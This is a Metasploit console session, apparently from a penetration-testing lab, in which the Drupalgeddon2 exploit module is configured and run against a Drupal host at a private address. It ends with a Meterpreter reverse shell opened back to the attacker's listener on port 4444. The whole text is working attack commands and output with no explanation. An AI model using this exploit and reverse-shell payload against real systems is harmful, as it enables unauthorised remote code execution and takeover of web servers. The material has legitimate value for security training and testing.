 msf6 > use 1
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.171.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 192.168.171.143
rhosts => 192.168.171.143
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.171.128:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Sending stage (39927 bytes) to 192.168.171.143
[*] Meterpreter session 1 opened (192.168.171.128:4444 -> 192.168.171.143:43833) at 2025-02-24 01:35:31 -0500
meterpreter >